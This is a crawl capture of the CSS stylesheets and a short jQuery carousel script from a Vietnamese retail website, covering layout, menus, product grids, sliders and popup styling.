.v3{border-bottom:solid 2px #f2f2f2; margin-bottom:30px;}
.v3 ul{height:138px;overflow:hidden;position:relative;text-align:center;}
.v3 li{height:80px;white-space:nowrap;width:auto;}
.v3 .l0,.v3 .l2{position:absolute;z-index:1;top:30px;}
.v3 .l0{left:0px;}
.v3 .l2{right:0px;}
.v3 .l1{display:inline-block;max-width:100%;margin-top:30px;}
.v3 span{display:block;height:80px;text-align:left;font-size:15px;padding-left:86px;text-decoration:none;cursor:pointer;}
.v3 b{display:block;font-size:16px;height:24px;text-transform:uppercase; padding-top:8px;}

.hb{height:54px;overflow:hidden;margin-bottom:20px;text-align:center;font-size:26px;text-transform:uppercase;font-weight:500;background:url(/img/b/a.png) no-repeat center bottom;}

.v2{padding-bottom:30px;padding-top:10px;}
.v2 img{display:block;width:1200px;}

.ma{height:44px;overflow:hidden;margin-bottom:20px;background-color:#f2f2f2;}
.ma .l{font-size:20px;background-color:#273284;padding:0px 20px;float:left;line-height:44px;text-transform:uppercase;color:#fff;}
.ma .l a{color:#fff;}
.ma.k .l{padding-left:75px;}
.ma h2,.ma h3{font-size:20px;color:#fff;font-weight:normal;}
.ma .t{position:absolute;z-index:1;width:65px;height:42px;overflow:hidden;background:url(/img/bg/c.png) no-repeat left top;margin-top:-17px;margin-left:8px;}
.ma .r{width:44px;background:url(/img/bg/ic.gif) no-repeat center center;float:right;}
.ma.k .r{border-left:solid 1px #eaeaea;}
.ma .r a{display:block;height:44px;}
.ma .c{float:right;border-right:solid 1px #eaeaea;padding:0px 15px;line-height:44px;}

.mb{height:44px;overflow:hidden;margin-bottom:20px;background-color:#f2f2f2;}
.mb .l{font-size:18px;background-color:#273284;padding:0px 15px;float:left;line-height:44px;text-transform:uppercase;color:#fff;}
.mb .l a{color:#fff;}
.mb h2,.mb h3{font-size:18px;color:#fff;font-weight:normal;}
.mb .t{position:absolute;z-index:1;width:65px;height:42px;overflow:hidden;background:url(/img/bg/c.png) no-repeat left top;margin-top:-17px;margin-left:8px;}
.mb .r{background:url(/img/b/ic.gif) no-repeat 80px center;float:right;line-height:44px;}
.mb .r a{display:block;height:44px;font-style:italic;padding-left:10px;padding-right:20px;font-weight:500;color:#ed1c24;text-decoration:underline;}
.mb .c{float:right;border-right:solid 1px #eaeaea;padding:0px 10px;line-height:44px;}

.uk{width:1250px;margin-bottom:10px;}
.uk .h{ width:1200px; text-align:center; height:54px; color:#333;background:url(/img/bg/a.png) no-repeat center bottom; margin-bottom:20px;}
.uk h2{ text-transform:uppercase; font-weight:500; font-size:24px;}
.uk .c{float:left;width:222px;height:300px;border:solid 1px #ddd;overflow:hidden;text-align:center;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .c .a{display:block;height:214px;background-color:#fff;padding:4px; text-align:center;}
.uk .c img{max-width:214px;max-height:214px;}
.uk .c strong{display:block;height:36px;line-height:18px;overflow:hidden;font-weight:500;margin-bottom:5px; padding:0px 3px;}
.uk .c .p{display:block;padding:6px;color:#6d6e72;}
.uk .c b{color:#ec0017;font-size:16px;}
.uk .v{width:466px;height:300px;float:left;margin-right:20px;overflow:hidden;border:solid 1px #ddd;color:#fff;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .v img{display:block;width:466px;height:300px;}
.uk .gg,.upr .gg{width:44px;line-height:44px;top:6px;left:6px;overflow:hidden;text-align:center;font-weight:500;color:#fff;background:url(/img/b/k.png) no-repeat left top;position:absolute;}

.usv{width:1300px;margin-bottom:6px;}
.usv .h{height:40px;text-align:center;width:1200px;}
.usv h2{font-size:24px;}
.usv .g{height:24px;overflow:hidden;background:url(/img/bg/a.png) no-repeat center center;width:1200px;margin-bottom:10px;}
.usv .c{float:left;width:280px;overflow:hidden;height:333px;margin-right:24px;margin-bottom:24px;border:solid 1px #e7e7e7;text-align:center;}
.usv img{display:block;width:280px;height:180px;}
.usv strong{display:block;padding-top:15px;height:30px;}
.usv span{display:block;color:#666;padding:0px 20px;line-height:18px;height:54px;overflow:hidden;margin-bottom:20px;}
.usv .f{display:block;line-height:24px;border-bottom:solid 1px #d7d9d8;background-color:#e6e7e9;width:258px;margin-left:10px;color:#333;border-radius:5px;font-size:13px;}
.usv .c:hover .f{border-bottom:solid 1px #8ec63f;background-color:#019d3c;text-decoration:none;color:#fff;}
.usv.p{width:1100px;padding-left:10px;}
.usv.p .c{margin-right:48px;margin-bottom:30px;}

.uvd{width:1000px;padding-left:10px;}
.uvd .c{float:left;width:300px;margin-right:26px;overflow:hidden;height:230px;margin-top:10px;text-align:center;position:relative;}
.uvd img{display:block;width:300px;height:168px;}
.uvd strong{display:block;padding-top:5px;height:36px;line-height:18px;overflow:hidden;}
.uvd span{width:285px;height:168px;position:absolute;z-index:2;left:0px;top:0px;background:url(/css/i/e.png) no-repeat center center;cursor:pointer;}

.v9{padding-bottom:20px;}
.v9 img{display:block;width:1200px;}
.dpro{float:left;width:955px;overflow:hidden;margin-bottom:25px;min-height:680px;}
.h1p{font-size:18px;color:#333;background-color:#f2f2f2;line-height:36px;height:36px;overflow:hidden;margin-left:10px;padding-left:10px;}
.ulp{height:30px;font-size:15px;overflow:hidden;margin-bottom:5px;}
.ulp h1,.ulp h2{font-size:17px;display:inline;}
.ulp li{float:left;white-space:nowrap;line-height:30px;background:url(/img/bg/gl.gif) no-repeat right center;padding-left:10px;padding-right:15px;}
.ulp .l{padding-left:0px;}

.upr{width:1000px;padding-left:10px;}
.upr .c{float:left;width:222px;height:300px;border:solid 1px #ddd;overflow:hidden;position:relative;text-align:center;margin-right:16px;margin-bottom:16px;}
.upr .a{display:block;height:214px;background-color:#fff;padding:4px; text-align:center;}
.upr img{max-width:214px;max-height:214px;}
.upr strong{display:block;height:36px;line-height:18px;overflow:hidden;padding:0px 3px;font-weight:500;margin-bottom:5px;}
.upr .p{display:block;padding:6px;color:#6d6e72;}
.upr b{color:#ec0017;font-size:16px;}

.int{text-align:justify;padding:10px 0px 10px 10px;background-color:#fff;margin-bottom:10px;}
.int img{max-width:900px;height:auto;}
.int ul,.int li{list-style-type:inherit;margin:3px 3px 3px 10px;}
.int h2{font-size:17px;color:#333;padding-bottom:5px;padding-top:10px;}
.int h3{font-size:16px;color:#333;padding-bottom:5px;padding-top:10px;}
.int h4{font-size:15px;color:#333;padding-bottom:5px;padding-top:10px;}
.int.d{border:solid 1px #ddd;padding:10px;}

.gpl{float:left;width:945px;overflow:hidden;margin-bottom:25px;min-height:680px; margin-right:25px;}
.gpl .h1p{margin-left:0px;}
.gpl .int{padding:10px 0px 10px 0px;}

.gp{margin-bottom:10px;width:1100px;padding-left:10px;}
.gp .c{float:left;width:295px;height:310px;overflow:hidden;margin-right:30px;margin-top:10px;}
.gp img{width:295px;height:196px;display:block;margin:auto;}
.gp strong{display:block;line-height:18px;max-height:36px;overflow:hidden;padding-top:10px;margin-bottom:5px;}
.gp span{display:block;line-height:16px;height:48px;text-align:justify;color:#666;overflow:hidden;font-size:13px;}



.dsh{border:solid 1px #ddd;background:#f2f2f2 url(/img/bg/f.gif) no-repeat 440px center;height:70px;padding:10px 10px 0px 10px;margin-left:10px;}
.dsh .r{display:block;float:right;width:245px;height:50px;}
.dilp h3{font-size:17px;color:#333;padding-bottom:5px;padding-top:10px;}

.un{margin-bottom:10px;width:1100px;padding-left:10px;}
.un .c{float:left;width:295px;height:310px;overflow:hidden;margin-right:30px;margin-top:10px;}
.un img{width:295px;height:196px;display:block;margin:auto;}
.un strong{display:block;line-height:18px;max-height:36px;overflow:hidden;padding-top:10px;margin-bottom:10px;}
.un span{display:block;line-height:16px;height:48px;text-align:justify;color:#666;overflow:hidden;font-size:13px;}

.pdl{float:left;width:945px;overflow:hidden;background-color:#fff;padding-bottom:25px;}

.upd{height:410px;overflow:hidden;}
.upd .ll{width:422px;float:left;}
.upd .ll .t{display:block;width:420px;height:320px;border:solid 1px #ddd;text-align:center;}
.upd .ll .t img{max-width:400px;max-height:300px;margin-top:10px;}

.upd .rr{float:left;width:503px;overflow:hidden;height:386px; padding-left:20px;}
.upd h1{font-size:18px;overflow:hidden;color:#555;background-color:#f4f4f4;padding:8px;overflow:hidden; margin-bottom:8px;}
.gb{height:38px;overflow:hidden;}
.gb li{float:left;}
.gb .a{font-size:16px;background:url(/img/bg/i3.gif) no-repeat left 15px;padding-left:12px;}
.gb .a span{color:Red;}
.gb .a b{font-size:24px;}
.gb .b{margin-left:15px;padding-top:8px;}
.gb .b span{font-weight:bold;color:#999;text-decoration: line-through;}
.rb{width:11px;height:6px;background:url(/img/b/i.gif) no-repeat left top;overflow:hidden;margin-left:68px;}
.rc{line-height:30px;padding-left:38px;background:#ed1c24 url(/img/b/k.gif) no-repeat 10px center;color:#fff;text-transform:uppercase;font-weight:500;}
.d4{padding:10px;border:#d52f32 1px dotted;margin-bottom:8px;font-size:13px; line-height:20px; height:40px; overflow:hidden;}
.upd .cc{color:#555;}
.upd .cc li{float:left;width:239px;padding-left:12px;height:24px;line-height:24px;overflow:hidden;background:url(/img/bg/i3.gif) no-repeat left center;}
.ca{display:block;background-color:#ed1c24;height:46px;border-bottom:solid 2px #bc272d;width:228px;text-align:center;color:#fff;border-radius:5px;}
.ca b{display:block;text-transform:uppercase;font-size:18px;height:22px;padding-top:3px;}
.ca:hover{ color:#fff;}
.upd .hh{padding-left:20px;float:right;padding-right:20px;height:63px;}
.upd .hh li{line-height:23px;padding-left:30px;font-size:12px;}
.upd .hh .t{background:url(/img/bg/d1.gif) no-repeat left center;}
.upd .hh .f{background:url(/img/bg/d3.gif) no-repeat left center;}
.pf{background:url(/img/b/t.png) no-repeat left 1px;padding-left:25px;line-height:22px;margin-bottom:6px;}
.ph{background:url(/img/b/l.png) no-repeat left 1px;padding-left:25px;line-height:22px;float:left;}
.pi{background:url(/img/b/z.png) no-repeat left 1px;padding-left:25px;line-height:22px;margin-left:22px;margin-bottom:6px;float:left;}
.pg{background:url(/img/b/g.png) no-repeat left 1px;padding-left:25px;line-height:22px;}

.v4{padding-bottom:20px;}
.v4 img{width:945px;}

#dpage{float:right;height:25px;padding-top:5px;padding-right:5px;}
#dpage a{border:solid 1px #ccc;line-height:18px;padding-left:3px;padding-right:3px;margin-left:3px;}
#fpage{height:20px;padding-top:5px;text-align:center;background-color:#fff;padding-bottom:10px;}
#fpage a{border:solid 1px #ccc;line-height:18px;padding-left:3px;padding-right:3px;margin-left:3px;}
.nobold a{font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: https://nds.vn/css/style.css
body_size: 646
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic&subset=latin,vietnamese");
body{font-family:'Roboto',sans-serif,Arial;font-size:14px;color:#000;padding:32px 0px 0px 0px;margin:0px;min-width:1200px;background-color:#fff;}
form{padding:0px;margin:0px auto;overflow:hidden;width:1200px;}
ul{padding:0px;margin:0px;list-style-type:none;}ul li{padding:0px;margin:0px;list-style-type:none;}h1,h2,h3,h4,h5,h6{padding:0px;margin:0px;}img{border:0px;}.sao{font-family:Verdana;color:Red;}.cl{clear:both;}
a{color:#333;text-decoration:none;}a:hover{color:#ed1c24;text-decoration:underline;}
.txt{border:0px solid #fff;font-size:11px;color:#2c478c;background-color:Transparent;padding:0px;margin:0px;border:0px;border-style:none;}.txt12{border:1px solid #288fb8;font-size:12px;color:#2c478c;background-color:White;padding:2px;}.btnID{padding:3px;margin:0px;font-size:12px;}
.lpg{display:block;text-align:center;padding-top:10px;height:24px;clear:both;font-weight:bold;}A.apage:link{color:#0062BD;text-decoration:none;border:1px solid #ccc;padding:0px 5px;vertical-align:middle;font-weight:bold;}A.apage:visited{color:#0062BD;text-decoration:none;border:1px solid #ccc;padding:0px 5px;vertical-align:middle;font-weight:bold;}A.apage:hover{color:#f60;text-decoration:none;border:1px solid red;padding:0px 5px;vertical-align:middle;font-weight:bold;}.cpage{color:red;text-decoration:none;border:1px solid #ccc;padding:0px 5px;vertical-align:middle;font-weight:bold;}
.un img:hover,.upr img:hover,.ukm img:hover,.usv img:hover{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity=80);}
.v2,.fa ul,.v3 ul,.fc,.ubc,.df2 ul,.ds1,.unf,.dvd ul,.uft,#dm .u1,.us li,.uh .c,.dt ul{width:1200px;margin-left:auto;margin-right:auto;}
.me .r,.cb,.fs .h,.fc .tt,.avt,.upd .gg .r,.upd .ff .t,.dvl .h,.ukm .h,.lff span,.dft .tt,.unf .t,.umt .l,.usv h2,#dm .c .a,#dm .s1{text-transform:uppercase;}

--- FILE ---
content_type: text/css
request_url: https://nds.vn/css/menu.css
body_size: 3568
content:
.uh{height:100px;background-color:#fff;}
.uh .c{position:relative;}
.uh .v ing{display:block;width:1200px;height:100px;}
.uh .r{position:absolute;z-index:1;right:150px;top:35px; line-height:30px;background:url(/img/b/d.png) no-repeat left top;padding-left:33px;font-size:24px;color:#ed1c24;}
.uh .f{position:absolute;z-index:1;right:0px;top:35px;width:112px;line-height:30px;background:#ed1c24 url(/img/bg/ca.png) no-repeat 8px center;border-radius:5px; text-align:right; padding-right:8px;color:#fff;}

.dsn{display:none;}
.dso{display:inline;position:absolute;z-index:999;left:850px;top:134px;border:solid 1px #b9b9b9;background-color:#fff;width:350px;overflow:auto;overflow-x:hidden;max-height:300px;}
.ups li{height:60px;overflow:hidden;border-bottom:#ccc 1px dotted;font-size:13px;}
.ups li:hover{background-color:#f5f5f5;}
.ups a{display:block;width:300px;height:50px;padding:5px;text-decoration:none;}
.ups img{width:60px;height:50px;float:left;margin-right:5px;}
.ups strong{display:block;line-height:15px;overflow:hidden;max-height:30px;font-weight:normal;}
.ups b{display:block;color:Red;padding-top:5px;}

.us{position:absolute;z-index:1;left:0px;width:100%;top:0px;height:1px;}
.us li{height:1px;}
.us div{position:absolute;z-index:1;width:348px;height:30px;margin-top:138px;margin-left:850px;background:#fff url(/img/bg/s.gif) no-repeat 324px center;overflow:hidden;border:solid 1px #d4d4d4;border-radius:3px;}
.us .s{float:right;height:30px;width:30px;}
.us .txt{padding:6px;font-size:13px;width:300px;}

#dm{height:44px;background-color:#273284;}
.idm{left:0px;top:30px;position:fixed;z-index:96;width:100%;}
#dm .u1{position:relative;}
#dm .l{float:left;width:228px;padding-left:26px;height:44px;position:relative;background:#ed1c24 url(/img/bg/mn.gif) no-repeat 15px center;}
#dm .s1{display:block;line-height:44px;cursor:pointer;font-size:16px;color:#fff;text-align:center;}
#dm .u2,#dm .u3{background:url(/img/bg/b.gif) repeat-y left top,url(/img/bg/b.gif) repeat-y right top,url(/img/bg/b.gif) repeat-x left bottom,#fff url(/img/bg/b.gif) repeat-x left top;}
#dm .u2{width:254px;height:330px;position:absolute;z-index:96;left:0px;top:44px;border-top:solid 6px #fff;border-right:solid 6px #fff;}
.u2.p{display:none;position:absolute;z-index:999;left:0px;top:44px;}
#dm .l:hover .u2,.idmn .l:hover .u2{display:inline;z-index:100;}
#dm .ll:hover .u3{display:inline;position:absolute;z-index:100;}
#dm .ll{height:29px;width:254px;border-bottom: #ddd 1px dotted;}
#dm .s2{height:29px;line-height:29px;overflow:hidden;width:212px;padding-left:36px;font-size:13px;display:block; font-weight:normal; text-transform:uppercase;}
#dm .ll:hover .s2 a{color:#ec0017;}
#dm .s2 a{text-decoration:none;}
#dm .u3{display:none;width:940px;height:325px;position:absolute;z-index:999;left:254px;top:0px;font-size:13px;border-left:solid 6px #fff;overflow:hidden;}
#dm .u3 li{float:left;width:210px;padding:0px 10px;overflow:hidden;}
#dm .u3 strong{display:block;padding-top:10px;padding-bottom:8px;}
#dm .u3 strong a{color:#ec0017;}
#dm .u3 span{display:block;padding-bottom:8px;font-size:12px;}
#dm .u3 span a{color:#555;}
#dm .u3 span a:hover{color:Red;}
#dm .u3 .l1{width:316px;padding-right:0px;}
#dm .u3 .l1 span{float:left;width:158px;}
#dm .c{float:left;width:946px;height:44px; display:none;}
#dm .c a{ float:right; margin-left:15px; margin-top:7px;}

.u1 .g{float:left;height:44px;position:relative;}
.u1 .g div{display:none;position:absolute;width:220px;z-index:98;left:30px;top:44px;background-color:#273284;border-bottom:solid 1px #e3e3e3;box-shadow: 0 0 3px #88bfe5;}
.u1 .g:hover .t{display:inline;position:absolute;z-index:100;}
.u1 .g .a{display:block;text-decoration:none;height:44px;line-height:44px; padding-left:30px;color:#fff;white-space:nowrap;text-transform:uppercase;font-weight:400;font-size:15px;}
.u1 .g:hover .a,.u1 .s .a{color:#f66b00;}
.u1 .g .b{display:block;padding:8px 0px 8px 8px;border-bottom:solid 1px #262626;color:#fff;}
.u1 .g .b::hover{color:#f66b00;}

.dt{left:0px;top:0px;position:fixed;z-index:97;height:32px;overflow:hidden;width:100%;background-color:#e6e7e9;}
.dt ul{height:32px;}
.dt li{float:left;overflow:hidden;}
.dt .f{float:right;width:68px;padding-top:5px;}
.dt .c{line-height:30px;}
.dt .c b{padding:6px;color:#ccc;font-weight:normal;}
.dt .r{float:right;line-height:32px;padding-right:10px;}
.dt .r b{color:#f51316;font-weight:500;}
.dt .a,.dt .b,.dt .d{float:right;line-height:32px;margin-right:10px;padding-left:20px;}
.dt .a{background:url(/img/bg/ha.png) no-repeat left center;}
.dt .d{background:url(/img/bg/hb.png) no-repeat left center;}
.dt span{color:#183883;}

.fa{height:380px;overflow:hidden;padding-top:10px;}
.fa li{float:left;overflow:hidden;width:374px;margin-right:39px;height:500px;overflow:hidden;}
.fa .l2{margin-right:0px;}
.fa .t{height:45px;font-size:22px;font-weight:500;background:url(/img/b/b.png) no-repeat left top;background-size:24px 24px;padding-left:36px;text-transform:uppercase;}
.fa .a{height:90px;margin-bottom:15px;overflow:hidden;}
.fa .a img{border:solid 1px #e4e4e4;display:block;width:128px;height:86px;padding:1px;float:left;margin-right:10px;}
.fa .a strong{display:block;line-height:18px;max-height:36px;overflow:hidden;font-weight:500;}
.fa .a span{display:block;line-height:16px;max-height:48px;font-size:12px;text-align:justify;color:#555;overflow:hidden;padding-top:5px;}

.fa .r{margin-left:0px;float:left;width:400px;}
.fa .v{height:300px;position:relative;overflow:hidden;}
.fa .v img{display:block;width:100%;height:100%;}
.fa .r .g,.fa .r .d{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.fa .r .g{z-index:1;background-color:#000;-moz-opacity:0.3;opacity:0.3;filter:alpha(opacity=30);}
.fa .v .d{z-index:5;background:url(/img/b/v.png) no-repeat center center;cursor:pointer;}
.fa .v .e{height:36px;width:100%;position:absolute;z-index:3;background-color:#000;-moz-opacity:0.7;opacity:0.7;filter:alpha(opacity=70);left:0px;bottom:0px;}
.fa .v strong{position:absolute;z-index:4;height:36px;line-height:36px;width:100%; text-align:center;font-weight:normal;overflow:hidden;left:0px;bottom:0px;color:#fff;}

.v13{ width:1198px; margin-left:auto; margin-right:auto; overflow:hidden; margin-bottom:20px; border:solid 1px #ccc; background-color:#f8f8f8;}
.v13 .c{ float:left; width:279px; overflow:hidden; padding:10px;line-height:20px; text-align:center;}
.v13 b{ display:block; height:20px;font-weight:500; overflow:hidden;}
.v13 span{ display:block; height:40px;overflow:hidden;}

.fb{padding:30px 0px 10px 0px;background-color:#2e3a47;color:#fff;}
.fn{width:300px;overflow:hidden;position:absolute;z-index:1;top:0px;right:0px;}
.fb a{color:#fff;}
.fc{overflow:hidden;position:relative;min-height:268px;}
.fd{width:380px;float:left;overflow:hidden;padding-right:30px;}
.fc .tt{height:25px;overflow:hidden;display:block;font-size:18px;margin-bottom:5px;font-weight:500;}
.fb .ff{width:42px;height:2px;display:block;overflow:hidden;background-color:#fff;margin-bottom:10px;}
.fg{float:left;overflow:hidden;}
.fh{float:left;width:220px;}
.fh .f{padding-bottom:15px;background:url(/img/bg/z.png) no-repeat left 5px;padding-left:10px;}
.bct{ width:160px; height:60px;background:url(/img/bg/bct.png) no-repeat left top;position:absolute;z-index:1; left:630px; top:193px;}
.bct a{ display:block; height:60px;}
.fm{line-height:40px;color:#fff;text-align:center;background-color:#202832;}

.dvl{float:left;width:230px;overflow:hidden;padding-right:15px;padding-bottom:20px;}
.dvl ul{margin-bottom:15px;border:solid 1px #ddd;}
.dvl .h{line-height:36px;height:36px;overflow:hidden;color:#fff;padding-left:15px;background-color:#273284; font-weight:500;}
.dvl .h.t1{ background-color:#ed1c24;}
.dvl .h.g{margin-bottom:6px;}
.dvl .h a{color:#fff;}
.dvl .cc{border-top:dotted 1px #ddd;overflow:hidden;}
.dvl .cc a{display:block;padding:10px 0px 10px 30px;font-weight:bold;background:url(/img/bg/i2.gif) no-repeat 10px 12px;font-size:13px;}
.dvl .cc a:hover,.dvl .cc.s a{color:#22549d;background:url(/img/bg/l2.gif) no-repeat 10px 12px;}
.dvl .f{padding-bottom:8px;padding-left:30px;font-size:13px;}
.dvl .f.s a{color:#00b4b3;}

.dvl .b{float:left;width:68px;height:45px;overflow:hidden;padding:0px 0px 6px 6px;}
.dvl .b img{display:block;width:68px;height:45px;}

.dvl .c{padding:0px 10px;font-weight:bold;}
.dvl .c a{display:block;background:url(/img/bg/i3.gif) no-repeat left 16px;padding:10px 10px 10px 12px;border-bottom:dotted 1px #ddd;font-size:13px;font-weight:bold;}

.dvl .y{height:50px;overflow:hidden;padding:12px;}
.dvl .y.e{background-color:#f8f8f8;}
.dvl .y img{width:50px;height:50px;float:left;margin-right:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 1px #ccc;}
.dvl .y span{display:block;font-weight:bold;padding-bottom:5px;color:#874143;font-size:15px;padding-top:5px;}
.dvl .y a{display:block;font-size:15px;color:#ff0000;background:url(/img/bg/zalo.jpg) no-repeat right top; font-weight:500;}

.dvl .t{height:55px;padding:8px;overflow:hidden;}
.dvl .t img{width:80px;height:55px;float:left;margin-right:5px;}
.dvl .t strong{display:block;line-height:18px;height:54px;overflow:hidden; font-weight:normal;}
.dvl .t span{ display:none;}
.dvl .z{padding:8px;}
.dvl .z img{ display:block; width:100%; margin-bottom:5px;}
.dvl .z strong{ display:block;line-height:18px; height:38px; overflow:hidden; font-weight:500;}
.dvl .z span{ display:block; line-height:18px; height:54px; font-size:12px; text-align:justify; color:#666; overflow:hidden;}

.dvl .v{padding-bottom:10px;}
.dvl .v img{width:230px;}

.ms{left:10px;bottom:0px;position:fixed;z-index:998;}
.ms li{width:44px;height:44px;overflow:hidden;margin-bottom:10px;}
.ms a{display:block;width:44px;height:44px;}
.ms .h{background:url(/img/mb/fb.png) no-repeat left top;}
.ms .c{background:url(/img/mb/zl.png) no-repeat left top;}

.al,.ar{overflow:hidden;top:0px;position:fixed;z-index:9999;max-width:100px;}
.al{left:0px;}
.ar{right:0px;}

#bgpopup{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;background:#000000;z-index:9998;}
.dvd{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvd div.t{width:688px;margin-left:auto;margin-right:auto;padding-top:20px;height:30px;overflow:hidden;}
.dvd div.t a{display:block;width:30px;height:30px;float:right;background:url(/img/bg/close.png) no-repeat left top;}
.dvd div.f{width:640px;height:480px;overflow:hidden;margin-left:auto;margin-right:auto;}


--- FILE ---
content_type: text/css
request_url: https://nds.vn/js/owl.css
body_size: 794
content:
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width: 100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.grabbing{cursor:url(grabbing.png) 8 8, move;}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.owl-theme .owl-controls .owl-pagination{margin-top:0;bottom:10px;left:48%;position:absolute;}
.owl-theme .owl-controls .owl-page span{background:#fff !important;border:solid 1px #111;}
.owl-theme .owl-controls .owl-page.active span{background:#FCC806 !important;border:solid 1px #fff;}
.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(/img/bg/il.png) no-repeat left center;}
.owl-theme .owl-controls .owl-buttons .owl-next{background:url(/img/bg/ir.png) no-repeat left center;}
.owl-theme .owl-controls .owl-buttons div{position:absolute;}
#owl-demo{width:938px;padding-top:6px;margin-left:260px;}
#owl-demo img{display:block;width:938px;height:330px;}

#as1{color:#fff;height:339px;border:#fbcfcc 1px dashed;}
#as1 a{color:#fff;}
#as1 .owl-prev,#as1 .owl-next{top:90px;width:19px;height:24px;}
#as1 .owl-prev{left:40px;}#as1 .owl-next{right:40px;}
#as1 .c{width:318px;text-align:center;}
#as1 .c img{width:150px;height:150px;display:block;margin-left:auto;margin-right:auto;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 2px #fff;margin-top:30px;}
#as1 .c strong{display:block;margin-top:20px;margin-bottom:10px; text-transform:uppercase; font-weight:normal; font-size:14px;}
#as1 .c b{display:block;width:56px;height:2px;background-color:#fff;overflow:hidden;margin-left:auto;margin-right:auto;margin-bottom:10px;}
#as1 .c span{display:block;padding:0px 30px;line-height:16px;height:64px;overflow:hidden; font-size:13px;}


--- FILE ---
content_type: text/css
request_url: https://nds.vn/js/imgsliw/skin.css
body_size: 171
content:
.vt{text-align:center; height:54px; color:#333;background:url(/img/bg/a.png) no-repeat center bottom; margin-bottom:20px;}
.vt li{ text-transform:uppercase; font-weight:500; font-size:24px;}

.ds1{overflow:hidden;height:58px; margin-bottom:40px;}
.ds1 .skinimg{width:1200px;height:58px;overflow:hidden;}
.skinimg .jcarousel-clip{overflow:hidden;}
#slide-adv-next, #slide-adv-back{height:58px;width:15px;display:block;position:absolute;z-index:1;}
#slide-adv-next{background:url(/img/b/sr.png) no-repeat right center;margin-left:1225px;}
#slide-adv-back{background:url(/img/b/sl.png) no-repeat left center;margin-left:-40px;}
#ul-box-adv{height:58px;overflow:hidden;}
#ul-box-adv li{float:left;width:186px;height:58px;overflow:hidden;margin-right:17px;}
#ul-box-adv img{display:block;width:186px;height:58px;}


--- FILE ---
content_type: application/javascript
request_url: https://nds.vn/js/imgsliw/jquery_f.js
body_size: 97
content:
var zone_id =2;

var time_delay=500;
if(zone_id==2){
time_delay=500;
}
jQuery(document).ready(function() {
jQuery("#ul-box-adv").jcarousel({
auto: time_delay, //thoi gian auto
scroll: 1,  //so anh cuon
buttonNextHTML: null,
buttonPrevHTML: null,
wrap: 'circular',
initCallback: mycarousel_initCallback
});
});
function mycarousel_initCallback(carousel) {

jQuery('#slide-adv-next').bind('click', function() {
carousel.next();
return false;
});

jQuery('#slide-adv-back').bind('click', function() {
carousel.prev();
return false;
});
}
;
